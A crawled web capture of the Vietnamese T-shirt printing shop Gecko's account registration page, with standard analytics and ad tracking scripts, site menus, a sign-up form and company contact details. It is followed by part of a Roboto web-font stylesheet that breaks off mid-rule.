

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gecko.vn/user/register
body_size: 6832
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Gecko - Custom T-Shirts</title>		
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=1, minimum-scale=0.5, maximum-scale=1.0"/>
	<meta content="Gecko.vn - Custom T-Shirts. Sản xuất áo thun với mọi số lượng (1 áo cũng làm), giao áo tận nơi trên toàn quốc." name="description" />
	<meta content="gecko, ao thun, ao thun theo yeu cau, tu thiet ke ao, 1 ao cung in, giao hang tan noi, so luong, toan quoc" name="keywords" />
	<link rel="shortcut icon" type="image/png" href="favicon.ico"/>
	<link rel="shortcut icon" type="image/png" href="https://gecko.vn/favicon.ico"/>
		<link type="text/css" href="https://gecko.vn/assets/plugins/fontfacekit/open-sans/open-sans.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/fontfacekit/roboto/roboto.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/jquery-ui/jquery-ui.min.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/css/core.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/css/stacktable.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/datatables/datatables.min.css" rel="stylesheet" media="all" />
<script type="text/javascript" src="https://gecko.vn/assets/js/jquery.min.js"></script>
<script type="text/javascript" src="https://gecko.vn/assets/plugins/jquery-ui/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://gecko.vn/assets/plugins/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://gecko.vn/assets/js/stacktable.min.js"></script>
<script type="text/javascript" src="https://gecko.vn/assets/js/core.js"></script>
	<link rel="shortcut icon" href="https://gecko.vn/media/assets/icon.png" />
	<link type="text/css" href="https://gecko.vn/application/views/themes/default/css/template.css" rel="stylesheet" media="all" />
	<link rel="stylesheet" type="text/css" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css">
	<meta property="fb:admins" content="1525584012"/>
    <!-- Global site tag (gtag.js) - Google AdWords: 988587120 -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988587120"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
		  gtag('config', 'UA-21403007-2');
          gtag('config', 'AW-988587120');
        </script>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-THQ9JFQ');</script>
		<!-- End Google Tag Manager -->
</head>
 <body class="clearfix">
	<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THQ9JFQ"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
 	<div id="fb-root"></div>

   <!--  <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '1539684389647145',
                cookie     : true,
                xfbml      : true,
                version    : 'v2.4'
            });
            FB.AppEvents.logPageView();
        };

        (function(d, s, id){
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) {return;}
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script> -->
	
	<script>
	  window.fbAsyncInit = function() {
	    FB.init({
	      appId      : '539975026173085',
	      xfbml      : true,
	      version    : 'v2.9'
	    });
	    FB.AppEvents.logPageView();
	  };

	  (function(d, s, id){
	     var js, fjs = d.getElementsByTagName(s)[0];
	     if (d.getElementById(id)) {return;}
	     js = d.createElement(s); js.id = id;
	     js.src = "//connect.facebook.net/en_US/sdk.js";
	     fjs.parentNode.insertBefore(js, fjs);
	   }(document, 'script', 'facebook-jssdk'));
	</script>

	<!-- FB Chat -->
	<!--
	<style> #fb_widget .label{position:relative;float:left;color:#005f46;min-width:20%} #fb_widget .field{position:relative;float:left} #fb_widget .element{border:0 dotted red;margin:12px;padding:5px;min-height:25px;clear:both} #fb_widget .field input{margin:0;padding:0} #fb_link.disabled{opacity:0;visibility:hidden;}#fb_link.disabled .tooltiptext{font-size:0} #fb_link.disabled .tooltiptext:after{content:"OFFLINE";font-size:12px} #fb_link.email_us .tooltiptext{font-size:0} #img_email{display:none;} #fb_link.email_us .tooltiptext:after{content:"EMAIL US";font-size:12px} .fbmessenger{position:fixed;bottom:15px;right:15px;z-index:999999999} .fbmessenger span{z-index:999999999;position: absolute;} .fbmessenger.wpostop_left{left:2px;right:initial;top:0;bottom:initial} .tooltiptext.wpostop_left{left:60px;right:initial;top:8px;bottom:initial} .fbmessenger.wpostop_right{left:initial;right:15px;top:0;bottom:initial} .tooltiptext.wpostop_right{left:initial;right:60px;top:8px;bottom:initial} .fbmessenger.wposbottom_left{left:2px;right:initial;top:initial;bottom:0} .tooltiptext.wposbottom_left{left:60px;right:initial;top:initial;bottom:10px} .fbmessenger.wposbottom_right{left:initial;right:15px;top:initial;bottom:0} .tooltiptext.wposbottom_right{left:initial;right:60px;top:initial;bottom:10px} .fbmessenger img{width:50px;filter:drop-shadow(2px 6px 4px rgba(0,0,0,.3));-webkit-filter:drop-shadow(2px 6px 4px rgba(0,0,0,.3))} .tooltiptext{width:160px;background-color:#fff;color:#2c2c2c;text-align:center;padding:5px 0;border:1px solid #eee;border-radius:6px;position:fixed;bottom:30px;right:75px;font-family:inherit;font-size:inherit;text-transform:uppercase;filter:drop-shadow(2px 6px 4px rgba(0,0,0,.3));-webkit-filter:drop-shadow(2px 6px 4px rgba(0,0,0,.3))}</style>

	<div class="code"> <a id="fb_link" href="https://m.me/gecko.vn" target="_blank" class="" style="display: inline;"> <div class="fbmessenger wposbottom_right"><img id="img_msg" src="https://gecko.vn/images/msg.png"><img id="img_email" src="https://gecko.vn/images/emailc.png" style="display: none;"> <span class="tooltiptext wposbottom_right">Chat với chúng tôi!</span> </div> </a> </div>
	-->
	<!-- END FB Chat -->
    
	<!-- Google Code for Remarketing Tag -->
	<!--------------------------------------------------
	Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: https://google.com/ads/remarketingsetup
	--------------------------------------------------->
	<script type="text/javascript">
	/* <![CDATA[ */
	var google_conversion_id = 988587120;
	var google_custom_params = window.google_tag_params;
	var google_remarketing_only = true;
	/* ]]> */
	</script>
	<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
	</script>
	<noscript>
	<div style="display:inline;">
	<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/988587120/?value=0&amp;guid=ON&amp;script=0"/>
	</div>
	</noscript>
	<!-- elfsight -->
	<script src="https://apps.elfsight.com/p/platform.js" defer></script>
	<!-- Facebook Pixel Code -->
		<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};
		if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
		n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];
		s.parentNode.insertBefore(t,s)}(window, document,'script',
		'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '368311160899153');
		fbq('track', 'PageView');
		</script>
		<noscript><img height="1" width="1" style="display:none"
		src="https://www.facebook.com/tr?id=368311160899153&ev=PageView&noscript=1"
		/></noscript>
	<!-- End Facebook Pixel Code -->
	<div class="row-elment col-md-12 module-57602ff2a3ba2 top-menu-gecko-new member-new " data-id="228"><div class="container"><div class="row-content row"><div class="col-elment col-xs-12 col-md-8"><div class="module-margin module-custom57601a6e86826"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom57601a6e86826{}.module-custom57601a6e86826 .module-border{}.module-custom57601a6e86826 .module-padding{padding-top:15px;}.module-custom57601a6e86826 .module-content{}</style><div class=" text-gioithieu"><p><img src="//gecko.vn/media/assets/icon/phone.png" alt="" />&nbsp;0938807996 - &nbsp;<img src="//gecko.vn/media/assets/icon/mail.png" alt="" />&nbsp;lienhe@gecko.vn - &nbsp;<a href="//www.facebook.com/gecko.vn/"><img src="//gecko.vn/media/assets/icon/facebook.png" alt="" />&nbsp;fb/gecko.vn</a>&nbsp;- &nbsp;<a href="//www.instagram.com/gecko.vn/"><img src="//gecko.vn/media/assets/icon/ig.png" alt="" />&nbsp;ig/gecko.vn</a>&nbsp;- &nbsp;<a href="http://en.gecko.vn/">English</a></p></div></div></div></div></div></div></div><div class="col-elment col-xs-12 col-md-4"><div class="row-content row"><div class="col-elment col-md-12 elment-rows"><div class="module-margin module-login54cdff6b4efca"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><div class="module-login">
<script type="text/javascript">var login_url_post = "https://gecko.vn/login/index/94"</script><style>.module-margin.module-login54cdff6b4efca{}.module-login54cdff6b4efca .module-border{}.module-login54cdff6b4efca .module-padding{padding-top:15px;padding-bottom:5px;}.module-login54cdff6b4efca .module-content{}</style><div class="dropdown">
				<a id="user_info" class="dropdown-toggle" aria-expanded="false" role="button" aria-haspopup="true" data-toggle="dropdown" href="javascript:void(0);"><i class="glyphicon glyphicon-user"></i> Tài khoản <span class="caret"></span></a>
				<ul class="dropdown-menu" role="menu" aria-labelledby="user_info">
					<li><a href="https://gecko.vn/user/login" title="Đăng nhập">Đăng nhập</a></li>
					<li><a href="https://gecko.vn/user/register" title="Đăng ký">Đăng ký</a></li>
					<li><a href="https://gecko.vn/user/forgotpassword" title="Quên mật khẩu">Quên mật khẩu</a></li>
				</ul>
			</div></div>
</div></div></div></div></div></div></div><div class="row-content row"><div class="col-elment col-md-12 elment-rows"><div class="module-margin module-m_cart54c454683b57e"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-m_cart54c454683b57e{}.module-m_cart54c454683b57e .module-border{}.module-m_cart54c454683b57e .module-padding{padding-top:15px;padding-bottom:5px;}.module-m_cart54c454683b57e .module-content{}</style><div id="shopping-cart">
	<a class="cart" href="https://gecko.vn/gio-hang">
		<i class="fa fa-shopping-cart"></i>			
		<span class="badge">0</span>
	</a>
</div>
</div></div></div></div></div></div></div></div></div></div><style>.module-57602ff2a3ba2{background-repeat:repeat;}</style></div><div class="row-elment col-md-12 module-576019ca4a1b0 menu-gecko-new" data-id="226"><div class="container"><div class="row-content row"><div class="col-elment col-sm-3 col-md-2"><div class="module-margin module-image54fbd288325fb"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-image54fbd288325fb{}.module-image54fbd288325fb .module-border{}.module-image54fbd288325fb .module-padding{}.module-image54fbd288325fb .module-content{}</style><div class="module-image   module-image-logo" style="text-align: right" ><a href="https://gecko.vn/"><img src="https://gecko.vn/media/assets/logo-leng.png" style="" alt="logo" class=" img-responsive"></a></div></div></div></div></div></div></div><div class="col-elment col-sm-9 col-md-10"><div class="module-margin module-menu54c59e0b857d2"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><!-- 
*	Add Class: menu-fullwidth -> menu dropdown full width.
*	Class: list-menu -> menu dropdown.
*	Class: list-menu-dropdown -> menu classic dropdown.
-->

<style>.module-margin.module-menu54c59e0b857d2{}.module-menu54c59e0b857d2 .module-border{}.module-menu54c59e0b857d2 .module-padding{padding-top:10px;}.module-menu54c59e0b857d2 .module-content{background-color:#FFFFFF;}</style><div class="module-menu ">
	<div class="navbar  default">
		<div class="container-fluid">
		
			<!-- Head menu -->
			<div class="navbar-header">				
				<button type="button" data-toggle="collapse" data-target="#dg-navbar-collapse" class="navbar-toggle"><i class="fa fa-bars"></i></button>
			</div>
			
			<div class="navbar-collapse collapse" id="dg-navbar-collapse">
				<ul class="nav navbar-nav">
				
								
											
												
						<li>
							<a href="https://gecko.vn/thiet-ke-ao" title="Thiết kế áo">App thiết kế</a>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/bai-viet/31-dong-phuc.html" title="Đồng phục">Đồng phục</a>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/bai-viet/43-in-gia-cong.html" title="In gia công">In gia công</a>
						</li>
						
											
											
												
						<li class="dropdown ">
							<a href="https://gecko.vn/#" title="Thông tin Gecko" data-toggle="dropdown" class="dropdown-toggle">Thông tin <span class="caret"></span></a>
							
							<ul class="dropdown-menu">
								<li>
									<div class="menu-content">
										<div class="row-elment col-md-12"><div class="container"><div class="row-content row"><div class="col-elment col-md-12"><ul class="list-menu ui-sortable"><li class="menu-item" style="position: relative; left: 0px; top: 0px;"><div class="text-editline" id="editline-5338qe1wh67wvasv2t9" spellcheck="false" style="position: relative;"><a href="/bai-viet/23-bang-gia.html" title="Bảng giá Gecko" data-mce-href="/bai-viet/23-bang-gia.html">Bảng giá</a></div></li><li class="menu-item"><div class="text-editline" id="editline-yo54orplmehigpkfbt9" spellcheck="false" style="position: relative;"><a href="/bai-viet/27-bang-mau-ao-gecko.html" title="Bảng màu áo" data-mce-href="/bai-viet/27-bang-mau-ao-gecko.html">Bảng màu áo</a></div></li><li class="menu-item" style="position: relative; left: 0px; top: 0px;"><div class="text-editline" id="editline-f519az44pa1ga57zgds4i" spellcheck="false" style="position: relative;"><a href="/bai-viet/24-cach-chon-size-ao.html" title="Cách chọn size áo gecko" data-mce-href="/bai-viet/24-cach-chon-size-ao.html">Cách chọn size áo</a></div></li><li class="menu-item"><div class="text-editline" id="editline-wc8hxq6fxjcqjqo8estt9" spellcheck="false" style="position: relative;"><a href="/bai-viet/25-cach-thanh-toan-donn-hang-tai-gecko.html" title="Cách thức thanh toán" data-mce-href="/bai-viet/25-cach-thanh-toan-donn-hang-tai-gecko.html">Cách thức thanh toán</a></div></li><li class="menu-item"><div class="text-editline" id="editline-u6k6pcyhyhu0h1rbjra4i" spellcheck="false" style="position: relative;"><a href="/bai-viet/28-cong-nghe-in-tai-gecko.html" title="Công nghệ in" data-mce-href="/bai-viet/28-cong-nghe-in-tai-gecko.html">Công nghệ in</a></div></li><li class="menu-item"><div class="text-editline" id="editline-cxktz" style="position: relative;" spellcheck="false"><a href="https://gecko.vn/kho-anh" title="Kho ảnh" data-mce-href="https://gecko.vn/kho-anh">Kho ảnh</a></div></li><li class="menu-item" style="position: relative; left: 0px; top: 0px;"><div class="text-editline" id="editline-49jfu7sjt46tyvjf9a4i" spellcheck="false" style="position: relative;"><a title="Chương trình hợp tác truyền thông" href="https://gecko.vn/blog/post/34-chuong-trinh-ket-hop-truyen-thong" data-mce-href="https://gecko.vn/blog/post/34-chuong-trinh-ket-hop-truyen-thong">Chương trình hợp tác truyền thông</a></div></li></ul></div></div></div></div>									</div>
								</li>
							</ul>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/bai-viet/22-nhung-cau-hoi-thuong-gap.html" title="FAQ">FAQ</a>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/trang/21-lien-he.html" title="Liên hệ">Liên hệ</a>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/blog/category/103-blog" title="Blog">Blog</a>
						</li>
						
											
									
									
				</ul>
			</div>
			
		</div>
	</div>
</div>
<script type="text/javascript">
jQuery(function() {
	window.prettyPrint && prettyPrint()
	jQuery(document).on('click', '.dropdown-menu', function(e) {
	  e.stopPropagation()
	})
});	
</script></div></div></div></div></div></div></div></div><style>.module-576019ca4a1b0{background-repeat:repeat;}</style></div><div data-id="156" class="row-elment col-md-12 module-54fc9af0f2a74 ">
    <div class="container">
        <div class="row-content row">
            <div class="col-elment col-md-12">
                <div class="module-margin module-user">
                    <div class="module-border">
                        <div class="module-padding">
                            <div class="module-content">
                                <div class="module-main">
                                    <script src="https://gecko.vn/assets/plugins/validate/validate.js"></script>	
<form  id="fr-cart-register" method="POST" action="https://gecko.vn/users/register" class="form-horizontal">		
<h2>Đăng ký thành viên</h2>				
									<div class="form-group">									
										<div class="form-group">
											<label class="col-sm-4 col-md-2 control-label">Tên tài khoản (viết liền không dấu)</label>
											<div class="col-md-6">
												<input type="text" name="data[username]" class="input-sm form-control required validate"  data-minlength="2" data-maxlength="200" data-msg="Tên người dùng phải có ít nhất 2 đến 200 ký tự." placeholder="Tên tài khoản"/>
											</div>
										</div>
										<div class="form-group">
											<label class="col-sm-4 col-md-2 control-label">Địa chỉ email</label>
											<div class="col-md-6">
												<input class="form-control required validate input-sm" type="text" name="data[email]" data-type="email" data-msg="định dạng email không đúng" placeholder="Nhập Email">
											</div>
										</div>
										<div class="form-group">
											<label class="col-sm-4 col-md-2 control-label">Mật khẩu</label>
											<div class="col-md-6">
												<input class="form-control required validate input-sm" name="data[password]" type="password" data-minlength="6" data-maxlength="32" data-msg="Mật khẩu phải có ít nhất 6 đến 32 ký tự."/>
											</div>
										</div>
									</div>
									<div class="form-group">		
											<label class="col-md-2"></label>
											<div class="col-md-6">											
											<button type="submit" class="btn btn-primary" id="register-buttoncart">Đăng ký</button>	
											</div>
									</div>
									<input type="hidden" name="token[970091efc07285173521caf1caf84f75]" value="b0d2a71cf28df3573e1b035e98028c2a" class="token">									<input type="hidden" name="return" value="user/login">
									<input type="hidden" name="ajax" value="1">
</form>
<script type="text/javascript">
	jQuery('#fr-register').validate();
	var baseURL	= 'https://gecko.vn/';
	if (jQuery('#field-country').length > 0)
	{
		var state_id	= jQuery('#field-state').data('id');
		if (state_id != null)
			apps.state(document.getElementById('field-country'), state_id);
		else
			apps.state(document.getElementById('field-country'));
	}
</script>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <style>
        .module-54fc9af0f2a74{margin-top:25px;background-repeat:repeat;}
    </style>
</div>

<div data-id="105" class="row-elment col-md-12 module-5b836a4260037 "><div class="container"><div class="row-content row"><div class="col-elment col-md-4"><div class="module-margin module-custom5b72805a51344"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom5b72805a51344{}.module-custom5b72805a51344 .module-border{}.module-custom5b72805a51344 .module-padding{}.module-custom5b72805a51344 .module-content{}</style><div class=" text-gioithieu"><p><span class="fa fa-building ">&nbsp;C&ocirc;ng ty TNHH MTV Gecko Fashion</span></p>
<p><span class="fa fa-book">&nbsp;Số ĐKKD 0317952590 do Sở KHĐT Tp. HCM cấp ng&agrave;y 25/07/2023</span></p>
<p><a href="http://online.gov.vn/CustomWebsiteDisplay.aspx?DocId=46860" target="_blank"><img src="//gecko.vn/media/assets/your-logo.png" alt="" height="60" /></a></p></div></div></div></div></div></div></div><div class="col-elment col-md-4"><div class="module-margin module-custom54fbc29700682"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom54fbc29700682{}.module-custom54fbc29700682 .module-border{}.module-custom54fbc29700682 .module-padding{}.module-custom54fbc29700682 .module-content{}</style><div class=" text-gioithieu"><p><span class="fa fa-map-marker">&nbsp;</span><strong>Addr:</strong> 62/8 Bis Trần B&igrave;nh Trọng, B&igrave;nh Lợi Trung, TP.HCM</p>
<p><span class="fa fa-phone">&nbsp;</span><strong>Phone/Zalo:</strong> 0938.807.996 (Gecko)</p>
<p><span class="fa fa-envelope">&nbsp;</span><strong>Email:</strong> <a href="mailto:lienhe@gecko.vn">lienhe@gecko.vn</a></p>
<p><span class="fa fa-weixin">&nbsp;</span><strong>Chat Facebook:</strong> <a href="https://m.me/gecko.vn">m.me/gecko.vn</a></p>
<p><span class="fa fa-shield">&nbsp;&nbsp;</span><a href="https://gecko.vn/bai-viet/32-chinh-sach-bao-mat.html">Ch&iacute;nh s&aacute;ch bảo mật</a></p></div></div></div></div></div></div></div><div class="col-elment col-md-4"><div class="row-content row"><div class="col-elment col-md-12 elment-rows"><div class="module-margin module-custom54fbc78632741"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom54fbc78632741{margin-top:0px;}.module-custom54fbc78632741 .module-border{}.module-custom54fbc78632741 .module-padding{}.module-custom54fbc78632741 .module-content{}</style><div class=" text-gioithieu"><p><span class="fa fa-copyright">&nbsp;</span>&nbsp;Gecko 2010-2022</p>
<p><span class="fa fa-user">&nbsp;&nbsp;</span>Một số h&igrave;nh ảnh thiết kế do kh&aacute;ch h&agrave;ng cung cấp</p>
<p><span class="fa fa-warning">&nbsp;&nbsp;</span>Gecko kh&ocirc;ng chịu tr&aacute;ch nhiệm vi phạm t&aacute;c quyền</p>
<p><span class="fa fa-shopping-cart">&nbsp;&nbsp;</span><a href="http://gecko.vn/bai-viet/33-chinh-sach-chung.html">Ch&iacute;nh s&aacute;ch chung</a></p>
<div id="highlighter--hover-tools" style="display: none;">&nbsp;</div></div></div></div></div></div></div></div></div></div></div></div><style>.module-5b836a4260037{padding-top:25px;padding-bottom:0px;background-color:#E9E9E9;background-repeat:repeat;}</style></div><div class="row-elment col-md-12 module-5b836930d57f6 " data-id="279"><div class="container"><div class="row-content row"><div class="col-elment col-md-12"><div class="module-margin module-custom5b827845bae2b"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom5b827845bae2b{}.module-custom5b827845bae2b .module-border{}.module-custom5b827845bae2b .module-padding{}.module-custom5b827845bae2b .module-content{}</style><div class=" text-gioithieu"><p style="text-align: center;"><span style="color: #808080;"><a style="text-decoration: none; color: #808080;" href="http://gecko.vn/thiet-ke-ao">Ứng dụng thiết kế &aacute;o</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/31-dong-phuc.html">&Aacute;o thun đồng phục</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/23-bang-gia.html">Bảng gi&aacute;</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/27-bang-mau-ao-gecko.html">Bảng m&agrave;u &aacute;o</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/24-cach-chon-size-ao.html">C&aacute;ch chọn size &aacute;o</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/25-cach-thanh-toan-donn-hang-tai-gecko.html">C&aacute;ch thức thanh to&aacute;n</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/28-cong-nghe-in-tai-gecko.html">C&ocirc;ng nghệ in</a> - <a style="text-decoration: none; color: #808080;" href="http://gecko.vn/bai-viet/29-chat-lieu-cac-laoi-vai-tai-gecko.html">Chất liệu c&aacute;c loại vải&nbsp;</a></span></p></div></div></div></div></div></div></div></div></div><style>.module-5b836930d57f6{background-repeat:repeat;}</style></div>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gecko.vn/assets/plugins/fontfacekit/roboto/roboto.css
body_size: 409
content:
/* BEGIN Thin */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Thin/Roboto-Thin.woff2?v=1.1.0") format("woff2"), url("./fonts/Thin/Roboto-Thin.woff?v=1.1.0") format("woff"), url("./fonts/Thin/Roboto-Thin.ttf?v=1.1.0") format("truetype");
  font-weight: 100;
  font-style: normal; }
/* END Thin */
/* BEGIN Thin Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/ThinItalic/Roboto-ThinItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/ThinItalic/Roboto-ThinItalic.woff?v=1.1.0") format("woff"), url("./fonts/ThinItalic/Roboto-ThinItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 100;
  font-style: italic; }
/* END Thin Italic */
/* BEGIN Light */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Light/Roboto-Light.woff2?v=1.1.0") format("woff2"), url("./fonts/Light/Roboto-Light.woff?v=1.1.0") format("woff"), url("./fonts/Light/Roboto-Light.ttf?v=1.1.0") format("truetype");
  font-weight: 300;
  font-style: normal; }
/* END Light */
/* BEGIN Light Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/LightItalic/Roboto-LightItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/LightItalic/Roboto-LightItalic.woff?v=1.1.0") format("woff"), url("./fonts/LightItalic/Roboto-LightItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 300;
  font-style: italic; }
/* END Light Italic */
/* BEGIN Regular */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Regular/Roboto-Regular.woff2?v=1.1.0") format("woff2"), url("./fonts/Regular/Roboto-Regular.woff?v=1.1.0") format("woff"), url("./fonts/Regular/Roboto-Regular.ttf?v=1.1.0") format("truetype");
  font-weight: 400;
  font-style: normal; }
@font-face {
  font-family: Roboto;
  src: url("./fonts/Regular/Roboto-Regular.woff2?v=1.1.0") format("woff2"), url("./fonts/Regular/Roboto-Regular.woff?v=1.1.0") format("woff"), url("./fonts/Regular/Roboto-Regular.ttf?v=1.1.0") format("truetype");
  font-weight: normal;
  font-style: normal; }
/* END Regular */
/* BEGIN Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Italic/Roboto-Italic.woff2?v=1.1.0") format("woff2"), url("./fonts/Italic/Roboto-Italic.woff?v=1.1.0") format("woff"), url("./fonts/Italic/Roboto-Italic.ttf?v=1.1.0") format("truetype");
  font-weight: 400;
  font-style: italic; }
@font-face {
  font-family: Roboto;
  src: url("./fonts/Italic/Roboto-Italic.woff2?v=1.1.0") format("woff2"), url("./fonts/Italic/Roboto-Italic.woff?v=1.1.0") format("woff"), url("./fonts/Italic/Roboto-Italic.ttf?v=1.1.0") format("truetype");
  font-weight: normal;
  font-style: italic; }
/* END Italic */
/* BEGIN Medium */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Medium/Roboto-Medium.woff2?v=1.1.0") format("woff2"), url("./fonts/Medium/Roboto-Medium.woff?v=1.1.0") format("woff"), url("./fonts/Medium/Roboto-Medium.ttf?v=1.1.0") format("truetype");
  font-weight: 500;
  font-style: normal; }
/* END Medium */
/* BEGIN Medium Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/MediumItalic/Roboto-MediumItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/MediumItalic/Roboto-MediumItalic.woff?v=1.1.0") format("woff"), url("./fonts/MediumItalic/Roboto-MediumItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 500;
  font-style: italic; }
/* END Medium Italic */
/* BEGIN Bold */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Bold/Roboto-Bold.woff2?v=1.1.0") format("woff2"), url("./fonts/Bold/Roboto-Bold.woff?v=1.1.0") format("woff"), url("./fonts/Bold/Roboto-Bold.ttf?v=1.1.0") format("truetype");
  font-weight: 700;
  font-style: normal; }
@font-face {
  font-family: Roboto;
